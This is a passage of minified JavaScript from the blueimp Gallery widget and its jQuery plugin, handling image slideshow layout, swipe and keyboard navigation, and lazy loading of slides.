i;for(t.concat||(t=Array.prototype.slice.call(t)),this.list.concat||(this.list=Array.prototype.slice.call(this.list)),this.list=this.list.concat(t),this.num=this.list.length,this.num>2&&null===this.options.continuous&&(this.options.continuous=!0,this.container.removeClass(this.options.leftEdgeClass)),this.container.removeClass(this.options.rightEdgeClass).removeClass(this.options.singleClass),i=this.num-t.length;i<this.num;i+=1)this.addSlide(i),this.positionSlide(i);this.positions.length=this.num,this.initSlides(!0)},resetSlides:function(){this.slidesContainer.empty(),this.unloadAllSlides(),this.slides=[]},handleClose:function(){var t=this.options;this.destroyEventListeners(),this.pause(),this.container[0].style.display="none",this.container.removeClass(t.displayClass).removeClass(t.singleClass).removeClass(t.leftEdgeClass).removeClass(t.rightEdgeClass),t.hidePageScrollbars&&(document.body.style.overflow=this.bodyOverflowStyle),this.options.clearSlides&&this.resetSlides(),this.options.onclosed&&this.options.onclosed.call(this)},close:function(){var t=this;this.options.onclose&&this.options.onclose.call(this),this.support.transition&&this.options.displayTransition?(this.container.on(this.support.transition.end,function i(e){e.target===t.container[0]&&(t.container.off(t.support.transition.end,i),t.handleClose())}),this.container.removeClass(this.options.displayClass)):this.handleClose()},circle:function(t){return(this.num+t%this.num)%this.num},move:function(t,i,e){this.translateX(t,i,e),this.positions[t]=i},translate:function(t,i,e,s){if(this.slides[t]){var o=this.slides[t].style,n=this.support.transition,l=this.support.transform;o[n.name+"Duration"]=s+"ms",o[l.name]="translate("+i+"px, "+e+"px)"+(l.translateZ?" translateZ(0)":"")}},translateX:function(t,i,e){this.translate(t,i,0,e)},translateY:function(t,i,e){this.translate(t,0,i,e)},animate:function(t,i,e){if(e)var s=this,o=(new Date).getTime(),n=window.setInterval(function(){var l=(new Date).getTime()-o;if(l>e)return s.slidesContainer[0].style.left=i+"px",s.ontransitionend(),void window.clearInterval(n);s.slidesContainer[0].style.left=(i-t)*(Math.floor(l/e*100)/100)+t+"px"},4);else this.slidesContainer[0].style.left=i+"px"},preventDefault:function(t){t.preventDefault?t.preventDefault():t.returnValue=!1},stopPropagation:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},onresize:function(){this.initSlides(!0)},onmousedown:function(t){t.which&&1===t.which&&"VIDEO"!==t.target.nodeName&&"AUDIO"!==t.target.nodeName&&(t.preventDefault(),(t.originalEvent||t).touches=[{pageX:t.pageX,pageY:t.pageY}],this.ontouchstart(t))},onmousemove:function(t){this.touchStart&&((t.originalEvent||t).touches=[{pageX:t.pageX,pageY:t.pageY}],this.ontouchmove(t))},onmouseup:function(t){this.touchStart&&(this.ontouchend(t),delete this.touchStart)},onmouseout:function(i){if(this.touchStart){var e=i.target,s=i.relatedTarget;s&&(s===e||t.contains(e,s))||this.onmouseup(i)}},ontouchstart:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var i=(t.originalEvent||t).touches[0];this.touchStart={x:i.pageX,y:i.pageY,time:Date.now()},this.isScrolling=void 0,this.touchDelta={}},ontouchmove:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var i,e,s=(t.originalEvent||t).touches[0],o=(t.originalEvent||t).scale,n=this.index;if(!(s.length>1||o&&1!==o))if(this.options.disableScroll&&t.preventDefault(),this.touchDelta={x:s.pageX-this.touchStart.x,y:s.pageY-this.touchStart.y},i=this.touchDelta.x,void 0===this.isScrolling&&(this.isScrolling=this.isScrolling||Math.abs(i)<Math.abs(this.touchDelta.y)),this.isScrolling)this.translateY(n,this.touchDelta.y+this.positions[n],0);else for(t.preventDefault(),window.clearTimeout(this.timeout),this.options.continuous?e=[this.circle(n+1),n,this.circle(n-1)]:(this.touchDelta.x=i/=!n&&i>0||n===this.num-1&&i<0?Math.abs(i)/this.slideWidth+1:1,e=[n],n&&e.push(n-1),n<this.num-1&&e.unshift(n+1));e.length;)n=e.pop(),this.translateX(n,i+this.positions[n],0)},ontouchend:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var i,e,s,o,n,l=this.index,a=this.options.transitionSpeed,h=this.slideWidth,r=Number(Date.now()-this.touchStart.time)<250,d=r&&Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.x)>h/2,c=!l&&this.touchDelta.x>0||l===this.num-1&&this.touchDelta.x<0,u=!d&&this.options.closeOnSwipeUpOrDown&&(r&&Math.abs(this.touchDelta.y)>20||Math.abs(this.touchDelta.y)>this.slideHeight/2);this.options.continuous&&(c=!1),i=this.touchDelta.x<0?-1:1,this.isScrolling?u?this.close():this.translateY(l,0,a):d&&!c?(e=l+i,s=l-i,o=h*i,n=-h*i,this.options.continuous?(this.move(this.circle(e),o,0),this.move(this.circle(l-2*i),n,0)):e>=0&&e<this.num&&this.move(e,o,0),this.move(l,this.positions[l]+o,a),this.move(this.circle(s),this.positions[this.circle(s)]+o,a),l=this.circle(s),this.onslide(l)):this.options.continuous?(this.move(this.circle(l-1),-h,a),this.move(l,0,a),this.move(this.circle(l+1),h,a)):(l&&this.move(l-1,-h,a),this.move(l,0,a),l<this.num-1&&this.move(l+1,h,a))},ontouchcancel:function(t){this.touchStart&&(this.ontouchend(t),delete this.touchStart)},ontransitionend:function(t){var i=this.slides[this.index];t&&i!==t.target||(this.interval&&this.play(),this.setTimeout(this.options.onslideend,[this.index,i]))},oncomplete:function(i){var e,s=i.target||i.srcElement,o=s&&s.parentNode;s&&o&&(e=this.getNodeIndex(o),t(o).removeClass(this.options.slideLoadingClass),"error"===i.type?(t(o).addClass(this.options.slideErrorClass),this.elements[e]=3):this.elements[e]=2,s.clientHeight>this.container[0].clientHeight&&(s.style.maxHeight=this.container[0].clientHeight),this.interval&&this.slides[this.index]===o&&this.play(),this.setTimeout(this.options.onslidecomplete,[e,o]))},onload:function(t){this.oncomplete(t)},onerror:function(t){this.oncomplete(t)},onkeydown:function(t){switch(t.which||t.keyCode){case 13:this.options.toggleControlsOnReturn&&(this.preventDefault(t),this.toggleControls());break;case 27:this.options.closeOnEscape&&(this.close(),t.stopImmediatePropagation());break;case 32:this.options.toggleSlideshowOnSpace&&(this.preventDefault(t),this.toggleSlideshow());break;case 37:this.options.enableKeyboardNavigation&&(this.preventDefault(t),this.prev());break;case 39:this.options.enableKeyboardNavigation&&(this.preventDefault(t),this.next())}},handleClick:function(i){var e=this.options,s=i.target||i.srcElement,o=s.parentNode;function n(i){return t(s).hasClass(i)||t(o).hasClass(i)}n(e.toggleClass)?(this.preventDefault(i),this.toggleControls()):n(e.prevClass)?(this.preventDefault(i),this.prev()):n(e.nextClass)?(this.preventDefault(i),this.next()):n(e.closeClass)?(this.preventDefault(i),this.close()):n(e.playPauseClass)?(this.preventDefault(i),this.toggleSlideshow()):o===this.slidesContainer[0]?e.closeOnSlideClick?(this.preventDefault(i),this.close()):e.toggleControlsOnSlideClick&&(this.preventDefault(i),this.toggleControls()):o.parentNode&&o.parentNode===this.slidesContainer[0]&&e.toggleControlsOnSlideClick&&(this.preventDefault(i),this.toggleControls())},onclick:function(t){if(!(this.options.emulateTouchEvents&&this.touchDelta&&(Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.y)>20)))return this.handleClick(t);delete this.touchDelta},updateEdgeClasses:function(t){t?this.container.removeClass(this.options.leftEdgeClass):this.container.addClass(this.options.leftEdgeClass),t===this.num-1?this.container.addClass(this.options.rightEdgeClass):this.container.removeClass(this.options.rightEdgeClass)},handleSlide:function(t){this.options.continuous||this.updateEdgeClasses(t),this.loadElements(t),this.options.unloadElements&&this.unloadElements(t),this.setTitle(t)},onslide:function(t){this.index=t,this.handleSlide(t),this.setTimeout(this.options.onslide,[t,this.slides[t]])},setTitle:function(t){var i=this.slides[t].firstChild,e=i.title||i.alt,s=this.titleElement;s.length&&(this.titleElement.empty(),e&&s[0].appendChild(document.createTextNode(e)))},setTimeout:function(t,i,e){var s=this;return t&&window.setTimeout(function(){t.apply(s,i||[])},e||0)},imageFactory:function(i,e){var s,o,n,l,a=this,h=this.imagePrototype.cloneNode(!1),r=i,d=this.options.stretchImages;return"string"!=typeof r&&(r=this.getItemProperty(i,this.options.urlProperty),n=this.getItemProperty(i,this.options.titleProperty),l=this.getItemProperty(i,this.options.altTextProperty)||n),!0===d&&(d="contain"),(d=this.support.backgroundSize&&this.support.backgroundSize[d]&&d)?o=this.elementPrototype.cloneNode(!1):(o=h,h.draggable=!1),n&&(o.title=n),l&&(o.alt=l),t(h).on("load error",function i(n){if(!s){if(n={type:n.type,target:o},!o.parentNode)return a.setTimeout(i,[n]);s=!0,t(h).off("load error",i),d&&"load"===n.type&&(o.style.background='url("'+r+'") center no-repeat',o.style.backgroundSize=d),e(n)}}),h.src=r,o},createElement:function(i,e){var s=i&&this.getItemProperty(i,this.options.typeProperty),o=s&&this[s.split("/")[0]+"Factory"]||this.imageFactory,n=i&&o.call(this,i,e),l=this.getItemProperty(i,this.options.srcsetProperty);return n||(n=this.elementPrototype.cloneNode(!1),this.setTimeout(e,[{type:"error",target:n}])),l&&n.setAttribute("srcset",l),t(n).addClass(this.options.slideContentClass),n},loadElement:function(i){this.elements[i]||(this.slides[i].firstChild?this.elements[i]=t(this.slides[i]).hasClass(this.options.slideErrorClass)?3:2:(this.elements[i]=1,t(this.slides[i]).addClass(this.options.slideLoadingClass),this.slides[i].appendChild(this.createElement(this.list[i],this.proxyListener))))},loadElements:function(t){var i,e=Math.min(this.num,2*this.options.preloadRange+1),s=t;for(i=0;i<e;i+=1)s+=i*(i%2==0?-1:1),s=this.circle(s),this.loadElement(s)},unloadElements:function(t){var i,e;for(i in this.elements)Object.prototype.hasOwnProperty.call(this.elements,i)&&(e=Math.abs(t-i))>this.options.preloadRange&&e+this.options.preloadRange<this.num&&(this.unloadSlide(i),delete this.elements[i])},addSlide:function(t){var i=this.slidePrototype.cloneNode(!1);i.setAttribute("data-index",t),this.slidesContainer[0].appendChild(i),this.slides.push(i)},positionSlide:function(t){var i=this.slides[t];i.style.width=this.slideWidth+"px",this.support.transform&&(i.style.left=t*-this.slideWidth+"px",this.move(t,this.index>t?-this.slideWidth:this.index<t?this.slideWidth:0,0))},initSlides:function(i){var e,s;for(i||(this.positions=[],this.positions.length=this.num,this.elements={},this.imagePrototype=document.createElement("img"),this.elementPrototype=document.createElement("div"),this.slidePrototype=document.createElement("div"),t(this.slidePrototype).addClass(this.options.slideClass),this.slides=this.slidesContainer[0].children,e=this.options.clearSlides||this.slides.length!==this.num),this.slideWidth=this.container[0].clientWidth,this.slideHeight=this.container[0].clientHeight,this.slidesContainer[0].style.width=this.num*this.slideWidth+"px",e&&this.resetSlides(),s=0;s<this.num;s+=1)e&&this.addSlide(s),this.positionSlide(s);this.options.continuous&&this.support.transform&&(this.move(this.circle(this.index-1),-this.slideWidth,0),this.move(this.circle(this.index+1),this.slideWidth,0)),this.support.transform||(this.slidesContainer[0].style.left=this.index*-this.slideWidth+"px")},unloadSlide:function(t){var i,e;null!==(e=(i=this.slides[t]).firstChild)&&i.removeChild(e)},unloadAllSlides:function(){var t,i;for(t=0,i=this.slides.length;t<i;t++)this.unloadSlide(t)},toggleControls:function(){var t=this.options.controlsClass;this.container.hasClass(t)?this.container.removeClass(t):this.container.addClass(t)},toggleSlideshow:function(){this.interval?this.pause():this.play()},getNodeIndex:function(t){return parseInt(t.getAttribute("data-index"),10)},getNestedProperty:function(t,i){return i.replace(/\[(?:'([^']+)'|"([^"]+)"|(\d+))\]|(?:(?:^|\.)([^\.\[]+))/g,function(i,e,s,o,n){var l=n||e||s||o&&parseInt(o,10);i&&t&&(t=t[l])}),t},getDataProperty:function(i,e){var s,o;if(i.dataset?(s=e.replace(/-([a-z])/g,function(t,i){return i.toUpperCase()}),o=i.dataset[s]):i.getAttribute&&(o=i.getAttribute("data-"+e.replace(/([A-Z])/g,"-$1").toLowerCase())),"string"==typeof o){if(/^(true|false|null|-?\d+(\.\d+)?|\{[\s\S]*\}|\[[\s\S]*\])$/.test(o))try{return t.parseJSON(o)}catch(t){}return o}},getItemProperty:function(t,i){var e=this.getDataProperty(t,i);return void 0===e&&(e=t[i]),void 0===e&&(e=this.getNestedProperty(t,i)),e},initStartIndex:function(){var t,i=this.options.index,e=this.options.urlProperty;if(i&&"number"!=typeof i)for(t=0;t<this.num;t+=1)if(this.list[t]===i||this.getItemProperty(this.list[t],e)===this.getItemProperty(i,e)){i=t;break}this.index=this.circle(parseInt(i,10)||0)},initEventListeners:function(){var i=this,e=this.slidesContainer;function s(t){var e=i.support.transition&&i.support.transition.end===t.type?"transitionend":t.type;i["on"+e](t)}t(window).on("resize",s),t(document.body).on("keydown",s),this.container.on("click",s),this.support.touch?e.on("touchstart touchmove touchend touchcancel",s):this.options.emulateTouchEvents&&this.support.transition&&e.on("mousedown mousemove mouseup mouseout",s),this.support.transition&&e.on(this.support.transition.end,s),this.proxyListener=s},destroyEventListeners:function(){var i=this.slidesContainer,e=this.proxyListener;t(window).off("resize",e),t(document.body).off("keydown",e),this.container.off("click",e),this.support.touch?i.off("touchstart touchmove touchend touchcancel",e):this.options.emulateTouchEvents&&this.support.transition&&i.off("mousedown mousemove mouseup mouseout",e),this.support.transition&&i.off(this.support.transition.end,e)},handleOpen:function(){this.options.onopened&&this.options.onopened.call(this)},initWidget:function(){var i=this;return this.container=t(this.options.container),this.container.length?(this.slidesContainer=this.container.find(this.options.slidesContainer).first(),this.slidesContainer.length?(this.titleElement=this.container.find(this.options.titleElement).first(),1===this.num&&this.container.addClass(this.options.singleClass),this.options.onopen&&this.options.onopen.call(this),this.support.transition&&this.options.displayTransition?this.container.on(this.support.transition.end,function t(e){e.target===i.container[0]&&(i.container.off(i.support.transition.end,t),i.handleOpen())}):this.handleOpen(),this.options.hidePageScrollbars&&(this.bodyOverflowStyle=document.body.style.overflow,document.body.style.overflow="hidden"),this.container[0].style.display="block",this.initSlides(),void this.container.addClass(this.options.displayClass)):(this.console.log("blueimp Gallery: Slides container not found.",this.options.slidesContainer),!1)):(this.console.log("blueimp Gallery: Widget container not found.",this.options.container),!1)},initOptions:function(i){this.options=t.extend({},this.options),(i&&i.carousel||this.options.carousel&&(!i||!1!==i.carousel))&&t.extend(this.options,this.carouselOptions),t.extend(this.options,i),this.num<3&&(this.options.continuous=!!this.options.continuous&&null),this.support.transition||(this.options.emulateTouchEvents=!1),this.options.event&&this.preventDefault(this.options.event)}}),i});!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./blueimp-gallery"],e):e(window.jQuery,window.blueimp.Gallery)}(function(e,n){"use strict";e(document).on("click","[data-gallery]",function(t){var i=e(this).data("gallery"),o=e(i),r=o.length&&o||e(n.prototype.options.container),l={onopen:function(){r.data("gallery",this).trigger("open")},onopened:function(){r.trigger("opened")},onslide:function(){r.trigger("slide",arguments)},onslideend:function(){r.trigger("slideend",arguments)},onslidecomplete:function(){r.trigger("slidecomplete",arguments)},onclose:function(){r.trigger("close")},onclosed:function(){r.trigger("closed").removeData("gallery")}},d=e.extend(r.data(),{container:r[0],index:this,event:t},l),a=e(this).closest("[data-gallery-group], body").find('[data-gallery="'+i+'"]');return d.filter&&(a=a.filter(d.filter)),new n(a,d)})});